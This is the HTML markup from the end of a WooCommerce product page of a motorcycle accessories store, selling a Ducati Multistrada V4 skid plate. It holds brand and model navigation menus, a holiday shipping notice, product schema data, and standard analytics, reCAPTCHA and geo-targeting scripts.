<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://east.outbackmotortek.us/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://east.outbackmotortek.us/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46887 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46888 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47129 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47130 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47131 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47132 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48062 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47133 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48071 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/f750-850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48072 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48830 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47136 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47137 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/cfmoto/450mt/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-47138 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-47139 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47140 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46901 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46902 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48073 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46904 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46907 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46909 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46908 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46910 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46911 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47153 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47154 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48075 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/701/" class="woodmart-nav-link">701 Enduro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47156 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47211 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://east.outbackmotortek.us/wp-content/uploads/2025/08/kawasaki-bikes-logo-150x150.png 150w, https://east.outbackmotortek.us/wp-content/uploads/2025/08/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47212 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/kawasaki-klr650/" class="woodmart-nav-link">KLR650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48697 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47213 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/kawasaki-klx300/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47157 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47158 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48070 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47159 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47160 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47161 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47162 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47163 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47164 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48064 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">KTM 390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47165 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46926 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46927 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46928 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49180 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/suzuki/dr650/" class="woodmart-nav-link">DR 650</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47169 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47170 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49178 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47172 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46933 item-level-0" ><a href="https://east.outbackmotortek.us/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46934 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46935 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-47200 item-level-0" ><a href="https://east.outbackmotortek.us/all-products/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-47096 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47069 item-level-2" ><a href="https://east.outbackmotortek.us/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-46827 item-level-2" ><a href="https://east.outbackmotortek.us/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46849 item-level-2" ><a href="https://east.outbackmotortek.us/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47095 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-48067 item-level-2" ><a href="https://east.outbackmotortek.us/product/aluminum-panniers/" class="woodmart-nav-link">Aluminum Panniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46847 item-level-2" ><a href="https://east.outbackmotortek.us/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46828 item-level-2" ><a href="https://east.outbackmotortek.us/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48066 item-level-1" ><a href="https://east.outbackmotortek.us/product-category/accessories-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48183 item-level-0" ><a href="https://east.outbackmotortek.us/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48184 item-level-1" ><a href="https://east.outbackmotortek.us/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48185 item-level-1" ><a href="https://east.outbackmotortek.us/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48186 item-level-1" ><a href="https://east.outbackmotortek.us/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46873 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47214 item-level-1" ><a href="https://east.outbackmotortek.us/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47201 item-level-1" ><a href="https://east.outbackmotortek.us/faq/" class="woodmart-nav-link">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47204 item-level-1" ><a href="https://east.outbackmotortek.us/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47205 item-level-1" ><a href="https://east.outbackmotortek.us/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47207 item-level-1" ><a href="https://east.outbackmotortek.us/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47208 item-level-1" ><a href="https://east.outbackmotortek.us/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47209 item-level-1" ><a href="https://east.outbackmotortek.us/contact/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light" role="complementary" aria-label="Header banner">
			
			
			<div class="container header-banner-container wd-entry-content">
									<h5 style="text-align: center"><strong>Customer Service and shipping are closed Dec 24th to  January 7th  shipping adjusted to ZIP code after checkout  877-931-3636 ext 1</strong></h5>							</div>
		</div>
		
		
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SJJM4MXJMN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJJM4MXJMN');
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://east.outbackmotortek.us"}},{"@type":"ListItem","position":2,"item":{"name":"Ducati","@id":"https://east.outbackmotortek.us/product-category/ducati/"}},{"@type":"ListItem","position":3,"item":{"name":"Ducati Multistrada V4","@id":"https://east.outbackmotortek.us/product-category/ducati/multistrada-v4/"}},{"@type":"ListItem","position":4,"item":{"name":"Ducati Multistrada V4 \u2013 Skid Plate","@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/#product","name":"Ducati Multistrada V4 \u2013 Skid Plate","url":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/","description":"We offer a tough armour for the Ducati Multistrada V4/V4S in order protect or limit the damage to the exhaust header/manifold, oil pan and rear brake master cylinder. One of the biggest advantage of our skid plate is that it's not mounted directly onto the engine block! Instead, we utilize the mounting brackets of the lower crash bars.","image":"https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg","sku":21127,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"460.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/","seller":{"@type":"Organization","name":"Outback Motortek USA EAST","url":"https://east.outbackmotortek.us"}}]}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script>
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGySTXNaqGKTKQk_wE7&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
